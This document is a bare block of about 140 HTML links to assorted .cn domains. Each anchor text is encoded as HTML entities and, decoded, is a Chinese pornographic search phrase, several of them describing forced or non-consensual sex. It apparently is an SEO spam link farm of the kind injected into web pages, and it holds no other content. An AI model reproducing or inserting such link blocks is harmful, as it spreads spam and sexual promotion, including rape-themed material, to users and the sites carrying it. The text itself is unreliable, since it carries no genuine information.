<a href="http://kekeli.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeog.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lanthis.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://jiatour.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://dche.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://htele.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://captain-racking.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://texjufu.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://meingame.com.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://efimhs.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://manfucai.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://assistme.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://neichou.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://rizun.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://23ua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://macmusic.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://shskys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://csdhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://domeren.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://qc007.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://womenjiehunle.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://184ff.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://thinking-robot.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://saisidun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zamani.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://whgqt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://surfaceplate.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbthf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://intechware.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://manzo.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://noirc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://gzyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://embcc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vszl.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ifnt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://cabotine.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paming.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://csxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h1188.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g456.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://itv5.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gotjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://gnydrsa.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://litbaton.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://17lai.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://iguowai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yincake.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szaofax.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://h5408.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://rbmjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://maogangang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
